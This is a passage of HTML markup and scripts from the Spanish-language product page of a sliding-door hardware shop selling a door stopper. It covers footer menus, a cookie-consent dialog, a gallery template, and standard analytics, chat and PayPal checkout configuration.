										<div class="toggleBlock"><ul id="menu-services-espanol" class="" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-14618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14618 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/envios-y-devoluciones/" class="nav-link"><span itemprop="name">Envíos y Devoluciones</span></a></li>
<li  id="menu-item-14619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14619 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/preguntas-mas-frecuentes/" class="nav-link"><span itemprop="name">Preguntas más frecuentes</span></a></li>
<li  id="menu-item-14620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14620 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/como-elegir-el-herraje-para-su-puerta-corredera/" class="nav-link"><span itemprop="name">Cómo elegir el herraje para su puerta corredera</span></a></li>
<li  id="menu-item-14621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14621 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/garantia-limitada/" class="nav-link"><span itemprop="name">Garantía Limitada</span></a></li>
</ul></div>				</div><!-- end .footer-item -->
			</div>
			<div class="col-sm-6 col-lg-2">
								<div class="footer-item">
										<h3 class="toggleBtn">MÁS INFORMACIÓN SOBRE SLID’UP</h3>
										<div class="toggleBlock"><ul id="menu-secondary-menu-espanol-1" class="" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/contacto/" class="nav-link"><span itemprop="name">Contacto</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617 nav-item"><a itemprop="url" href="https://www.slidup.com/us/es/videos-de-como-instalar/" class="nav-link"><span itemprop="name">¿Cómo instalar?</span></a></li>
</ul></div>				</div><!-- end .footer-item -->
												<div class="footer-item">
					<h3>PAYMENT METHODS</h3>
					<div class="payment">
						<figure>
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%2046'%3E%3C/svg%3E" alt="logo" width="161" height="46" data-lazy-src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/payment-method-34f249bd-1.png"><noscript><img src="https://www.slidup.com/us/wp-content/uploads/sites/2/2023/11/payment-method-34f249bd-1.png" alt="logo" width="161" height="46"></noscript>
						</figure>
					</div>
				</div>
							</div>
		</div>
	</div>
		<div class="container footer-btm py-lg-2 py-1">
		<div class="footer-btm__wrap">
						<div class="footer-btm__links">
			</div>
									<div class="footer-copyright">
				<p>&copy;  Mantion NA - SLID’UP. Todos los derechos reservados 2026</p> <p>&#8211; <a href="/us/es/terminos-y-condiciones/">Términos y Condiciones </a> &#8211; <a href="/us/es/politica-de-privacidad/">Política de privacidad</a></p>
			</div>
			 
		</div>
	</div>
	</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/us\/es\/*"},{"not":{"href_matches":["\/us\/wp-*.php","\/us\/wp-admin\/*","\/us\/wp-content\/uploads\/sites\/2\/*","\/us\/wp-content\/*","\/us\/wp-content\/plugins\/*","\/us\/wp-content\/themes\/slidup\/*","\/us\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.netreviews_tpl_v2 .netreviews_logo {display: none}</style><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><span>Este sitio web utiliza cookies para garantizarle la mejor experiencia en nuestro sitio web. Al continuar utilizando este sitio, usted acepta su uso. Puede cambiar la configuración en cualquier momento.</span><a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Configuración de las cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de la privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas cookies, las catalogadas como necesarias se almacenan en su navegador ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza usted este sitio web. Estas cookies se almacenan en su navegador sólo con su consentimiento. También tiene la opción de excluirse de estas cookies. Sin embargo, la exclusión de algunas de estas cookies puede afectar a su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesario</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Esta categoría sólo incluye las cookies que garantizan las funcionalidades básicas y las características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								No necesario							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">No necesario</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Todas las cookies que no sean especialmente necesarias para el funcionamiento del sitio web y que se utilicen específicamente para recopilar datos personales del usuario a través de análisis, anuncios u otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de utilizar estas cookies en su sitio web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
		<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
	<# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
	<!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
	<# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
	<# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
	<div class="wvg-gallery-image {{hasVideo}}">

		<# if( data.video_link && data.video_embed_type==='iframe' ){ #>
		<div class="wvg-single-gallery-iframe-container">
			<iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
		</div>
		<# } #>

		<# if( data.video_link && data.video_embed_type==='video' ){ #>
		<div data-rocket-location-hash="288d46b2b412ba9363f261b10f41ef46" class="wvg-single-gallery-video-container">
			<video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
		</div>
		<# } #>

		<# if( !data.video_link && data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

		<# if( !data.video_link && !data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

	</div>
	</script>


<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
	<div class="wvg-gallery-thumbnail-image {{hasVideo}}">
		<div>
			<img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0f4b9ce0574d1e6441c98a899/0cbd1f5caa6bc40602562d000.js");</script><!--Start of Tawk.to Script-->
<script type="text/javascript" async>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5992e7ca1b1bed47ceb04b66/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.slidup.com\/us\/es\/"}},{"@type":"ListItem","position":2,"item":{"name":"All products","@id":"https:\/\/www.slidup.com\/us\/es\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"Opciones y repuestos por modelo de kit","@id":"https:\/\/www.slidup.com\/us\/es\/categoria-de-producto\/opciones-repuestos-por-modelo-de-kit\/"}},{"@type":"ListItem","position":4,"item":{"name":"SLID'UP 1300 opciones y repuestos","@id":"https:\/\/www.slidup.com\/us\/es\/categoria-de-producto\/opciones-repuestos-por-modelo-de-kit\/slidup-1300-opciones-repuestos\/"}}]}</script>
<div data-rocket-location-hash="d610c8a3be75067b4e46a48e1cdf7dac" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div data-rocket-location-hash="f7e25532de55f006055606f862019ef8" class="pswp__bg"></div>
	<div data-rocket-location-hash="c36f83857c8a551ef2afe8fbab9d11f7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="5b85b09f850422427332b53ba085fa49" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="0a5c4902ef6339e62f3e8e30e5d4e770" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1765987343' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765987343' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/slidup-netreviews-plugin-multi_languages/includes/css/netreviews-style-2017.css?ver=1765987343' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1765987358' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1765987358' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/us\/es\/finalizar-la-compra\/??(.*)|\/us\/es\/carrito\/?|\/us\/es\/mi-cuenta\/??(.*)|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.slidup.com\/us\/es\/","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1765987344" id="gtm4wp-contact-form-7-tracker-js"></script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1765987344" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":3.92,"items":[{"item_id":"SU5031","item_name":"Tope de puerta para SLID'UP 1100, 1200, 1300","sku":"SU5031","price":3.92,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Opciones y repuestos por modelo de kit","item_category2":"SLID'UP 1100 opciones y repuestos","id":"SU5031"}]},"event":"view_item"});
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1765987344" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1765987344" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"3","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"30","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1761812542" id="woo-variation-gallery-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AR2snJJYDjnMTLH_E83pfj1c0nQDPtYHogRWCgS-TK-S9CYjfVI4Kju65xx1ceth9o3GYtsxWlVzVCPW&currency=USD&integration-date=2025-10-01&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AR2snJJYDjnMTLH_E83pfj1c0nQDPtYHogRWCgS-TK-S9CYjfVI4Kju65xx1ceth9o3GYtsxWlVzVCPW","currency":"USD","integration-date":"2025-10-01","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AR2snJJYDjnMTLH_E83pfj1c0nQDPtYHogRWCgS-TK-S9CYjfVI4Kju65xx1ceth9o3GYtsxWlVzVCPW","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/us\/es\/?wc-ajax=ppc-data-client-id","nonce":"313aecfb9a","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.slidup.com\/us\/es\/finalizar-la-compra\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/us\/es\/?wc-ajax=ppc-simulate-cart","nonce":"2cf17ff08a"},"change_cart":{"endpoint":"\/us\/es\/?wc-ajax=ppc-change-cart","nonce":"48af73b01b"},"create_order":{"endpoint":"\/us\/es\/?wc-ajax=ppc-create-order","nonce":"93f1cb0c65"},"approve_order":{"endpoint":"\/us\/es\/?wc-ajax=ppc-approve-order","nonce":"f07cc860c9"},"get_order":{"endpoint":"\/us\/es\/?wc-ajax=ppc-get-order","nonce":"db15ef42c3"},"approve_subscription":{"endpoint":"\/us\/es\/?wc-ajax=ppc-approve-subscription","nonce":"ad73bf8845"},"vault_paypal":{"endpoint":"\/us\/es\/?wc-ajax=ppc-vault-paypal","nonce":"3aea83b861"},"save_checkout_form":{"endpoint":"\/us\/es\/?wc-ajax=ppc-save-checkout-form","nonce":"5c12765681"},"validate_checkout":{"endpoint":"\/us\/es\/?wc-ajax=ppc-validate-checkout","nonce":"e2b2309e10"},"cart_script_params":{"endpoint":"\/us\/es\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/us\/es\/?wc-ajax=ppc-create-setup-token","nonce":"02be49c1f0"},"create_payment_token":{"endpoint":"\/us\/es\/?wc-ajax=ppc-create-payment-token","nonce":"8d2d3b87d7"},"create_payment_token_for_guest":{"endpoint":"\/us\/es\/?wc-ajax=ppc-update-customer-id","nonce":"6c5199b88d"},"update_shipping":{"endpoint":"\/us\/es\/?wc-ajax=ppc-update-shipping","nonce":"4e57ff3380"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.slidup.com\/us\/es\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate\/"},"shipping_address":{"cart_endpoint":"https:\/\/www.slidup.com\/us\/es\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.slidup.com\/us\/es\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"7e712a36d7","update_shipping_method":"\/us\/es\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s es un 